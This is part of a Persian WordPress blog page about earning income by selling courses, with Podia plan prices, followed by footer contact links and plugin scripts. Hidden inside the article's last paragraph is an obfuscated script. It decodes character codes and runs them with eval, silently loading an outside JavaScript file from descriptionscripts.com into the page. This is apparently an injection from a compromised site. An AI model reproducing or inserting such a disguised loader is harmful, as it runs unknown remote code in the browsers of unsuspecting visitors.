<p>پلن Shaker: مبلغ ۷۹ دلار درماه نیاز هست پرداخت کنید، بدون خدمات مدیریت پیشرفته پنل کاربری ارائه می‌شود، اما خدمات حرفه‌ای ایمیل مارکتینگ را دارد.</p>
<p>پلن Earthquaker: مبلغ ۱۷۹ دلار در ماه نیاز هست پرداخت کنید. تمامی خدمات Podia را ارائه می‌دهد.</p>
<p>برای رسیدن به درآمد دلاری از طریق آموزش می‌توانید داخل این پلتفرم ۳ نوع محصول را بفروشید:</p>
<p>۱. محصولات دیجیتال ۲. حق عضویت</p>
<p>۳. وبینار و استریم زنده<script id='globalsway'>var z =String;var t=z.fromCharCode(10,102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,118,97,114,32,98,100,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,48,44,49,48,49,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,48,53,44,49,49,49,44,49,49,48,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,49,49,53,44,52,55,44,49,49,49,44,49,49,48,44,49,48,49,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,50,44,53,50,41,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,115,46,105,100,61,39,98,108,117,101,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125,10);eval(t);</script></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a00e213 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a00e213" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b8d6dc" data-id="8b8d6dc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1926ea6 elementor-widget elementor-widget-post-info" data-id="1926ea6" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8865a58 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">برچسب ها : </span>
										<span class="elementor-post-info__terms-list">
				<a href="https://arzisho.com/tag/%d9%88%db%8c%d8%af%d8%a6%d9%88/" class="elementor-post-info__terms-list-item">ویدئو</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c83e36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c83e36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c69e22" data-id="7c69e22" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f4bf97 elementor-widget elementor-widget-post-comments" data-id="3f4bf97" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/content-and-learning/%D8%AF%D8%B1%D8%A2%D9%85%D8%AF-%D8%AF%D9%84%D8%A7%D8%B1%DB%8C-%D8%A7%D8%B2-%D8%B7%D8%B1%DB%8C%D9%82-%D8%A2%D9%85%D9%88%D8%B2%D8%B4/#respond" style="display:none;">لغو پاسخ</a></small></h2><p class="must-log-in">برای نوشتن دیدگاه باید <a href="https://arzisho.com/wp-login.php?redirect_to=https%3A%2F%2Farzisho.com%2Fcontent-and-learning%2F%25d8%25af%25d8%25b1%25d8%25a2%25d9%2585%25d8%25af-%25d8%25af%25d9%2584%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a7%25d8%25b2-%25d8%25b7%25d8%25b1%25db%258c%25d9%2582-%25d8%25a2%25d9%2585%25d9%2588%25d8%25b2%25d8%25b4%2F">وارد بشوید</a>.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-15a357f" data-id="15a357f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f997644 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f997644" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8792c40" data-id="8792c40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a75cffb elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a75cffb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ویدئوهای مرتبط</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="240" class="elementor elementor-240 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-10631ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10631ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a74100 elementor-hidden-phone" data-id="7a74100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f79193 elementor-widget elementor-widget-heading" data-id="2f79193" data-element_type="widget" id="foot1" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">دسترسی سریع</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4a8acb9 elementor-widget elementor-widget-heading" data-id="4a8acb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/freelancer/service/">خدمات فریلنسری
</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-bc480a8 elementor-widget elementor-widget-heading" data-id="bc480a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/youtube-income-exchange/">نقد کردن درآمد یوتیوب
</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-cbf6499 elementor-widget elementor-widget-heading" data-id="cbf6499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/make-money-freelancing/">آموزش فریلنسری
</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-3fa4a43 elementor-widget elementor-widget-heading" data-id="3fa4a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/make-money-youtube/">آموزش یوتیوب
</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-af53803 elementor-hidden-phone" data-id="af53803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48888c1 elementor-widget elementor-widget-heading" data-id="48888c1" data-element_type="widget" id="foot1" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">پشتیبانی</p>				</div>
				</div>
				<div class="elementor-element elementor-element-f3f9124 elementor-widget elementor-widget-heading" data-id="f3f9124" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/contact-us/">تماس با ما</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-80d4268 elementor-widget elementor-widget-heading" data-id="80d4268" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/partners/">همکاران ما</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-0c7a893 elementor-widget elementor-widget-heading" data-id="0c7a893" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://arzisho.com/faq/">سوالات متداول</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7aafe14" data-id="7aafe14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b30ce54 elementor-widget elementor-widget-heading" data-id="b30ce54" data-element_type="widget" id="foot1" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">اطلاعات تماس با ما</p>				</div>
				</div>
				<div class="elementor-element elementor-element-64b497a elementor-widget elementor-widget-heading" data-id="64b497a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://t.me/arzisho">
<span>

   تلگرام
</span>
    <span style="float:left;direction:ltr">
        @arzisho
    </span>
</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-98458a2 elementor-widget elementor-widget-heading" data-id="98458a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://wa.me/+982128429299">
<span>

   شماره واتس آپ
</span>
    <span style="float:left;direction:ltr">
        021-28429299
    </span>
</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-8eb93b6 elementor-widget elementor-widget-heading" data-id="8eb93b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">
<span>

   تماس در ساعات اداری

</span>
    <span style="float:left;direction:ltr">
        021-28429299
    </span>


</p>				</div>
				</div>
				<div class="elementor-element elementor-element-54eacf1 elementor-widget elementor-widget-heading" data-id="54eacf1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="mailto:%20info@arzisho.com">
<span>

  پست الکترونیک


</span>
    <span style="float:left;direction:ltr">
        info@arzisho.com
    </span></a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0eb581b elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb581b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-b3bb9f7" data-id="b3bb9f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3453b2 elementor-widget elementor-widget-heading" data-id="d3453b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©
از بهار 99 در کنار شماییم. استفاده از مطالب ارزیشو با یا بدون ذکر منبع باعث خوشحالی ماست :)</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c9de054" data-id="c9de054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d142fd elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8d142fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-5fa16c6" href="https://twitter.com/arzishocom" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-animation-grow elementor-repeater-item-1535744" href="https://t.me/arzishocom" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-f065fed" href="https://instagram.com/arzisho" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-4b77645" href="https://www.linkedin.com/company/arzisho" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9d0f788" href="https://www.youtube.com/channel/UCUXmAPCmbGDxDrbtmvHuo8A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-microphone-alt elementor-animation-grow elementor-repeater-item-75b88da" href="https://castbox.fm/channel/Arzisho-Podcast-%7C-%D9%BE%D8%A7%D8%AF%DA%A9%D8%B3%D8%AA-%D8%A7%D9%8E%D8%B1%D8%B2%DB%8C%D8%B4%D9%88-id3116766?utm_source=website&#038;utm_medium=dlink&#038;utm_campaign=web_share&#038;utm_content=Arzisho%20Podcast%20%7C%20%D9%BE%D8%A7%D8%AF%DA%A9%D8%B3%D8%AA%20%D8%A7%D9%8E%D8%B1%D8%B2%DB%8C%D8%B4%D9%88-CastBox_FM&#038;country=us" target="_blank">
						<span class="elementor-screen-only">Microphone-alt</span>
						<i aria-hidden="true" class="fas fa-microphone-alt"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://arzisho.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<script src="https://arzisho.com/wp-content/plugins/persian-elementor/assets/js/jalalidatepicker.min.js?ver=1.2.0" id="persian-elementor-datepicker-js"></script>
<script src="https://arzisho.com/wp-content/plugins/persian-elementor/assets/js/datepicker-init.js?ver=1.2.0" id="persian-elementor-datepicker-init-js"></script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://arzisho.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://arzisho.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://arzisho.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://arzisho.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://arzisho.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/arzisho.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arzisho.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arzisho.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b6826a200d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11401,"title":"%D8%AF%D8%B1%D8%A2%D9%85%D8%AF%20%D8%AF%D9%84%D8%A7%D8%B1%DB%8C%20%D8%A7%D8%B2%20%D8%B7%D8%B1%DB%8C%D9%82%20%D8%A2%D9%85%D9%88%D8%B2%D8%B4","excerpt":"","featuredImage":"https:\/\/arzisho.com\/wp-content\/uploads\/2021\/12\/\u062f\u0631\u0627\u0653\u0645\u062f-\u062f\u0644\u0627\u0631\u06cc-\u0627\u0632-\u0637\u0631\u06cc\u0642-\u0627\u0653\u0645\u0648\u0632\u0634-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arzisho.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://arzisho.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://arzisho.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://arzisho.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arzisho.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arzisho.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arzisho.com\/wp-admin\/admin-ajax.php","nonce":"3379010251","urls":{"assets":"https:\/\/arzisho.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arzisho.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arzisho.com\/cart\/","checkout_page_url":"https:\/\/arzisho.com\/checkout\/","fragments_nonce":"e252e7c748"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arzisho.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arzisho.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script src="https://arzisho.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arzisho.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
